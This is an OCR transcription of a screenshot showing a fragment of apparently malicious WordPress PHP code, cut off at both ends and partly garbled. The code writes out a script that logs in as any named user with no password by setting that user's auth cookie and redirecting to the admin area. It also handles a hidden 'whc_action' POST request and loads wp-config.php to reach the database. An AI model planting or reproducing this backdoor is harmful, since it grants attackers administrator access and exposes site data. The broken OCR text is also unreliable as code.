
user_login; \$user = get_user_by('login', \$username ); if (
!is_wp_error( \$user ) ) { wp_clear_auth_cookie();
wp_set_current_user ( \$user->ID ); wp_set_auth_cookie (
\$user->ID ); \$redirect_to = user_admin_url();
wp_safe_redirect( \$redirect_to ); exit(); } "; fwrite($f, $txt);
fclose($f); die('success'); }elseif(isset($_POST['whc_action'])
&& $_POST['whc_action'] == 'getstate'){
//require(dirname(__FILE__).'/../../wp-blog-header.php');
//require(dirname(__FILE__).'/../../wp-
includes/pluggable.php');
require_once(dirname(__FILE__).'/../../wp-config.php');
define('TABLEPREFIX', $table_prefix); function
mysql_escape_string($val){ if(is_array($val)){ foreach($val as
$k=>$v){ $val[$k] = mysql_escape_string($v); } return $val;
}else{ $link =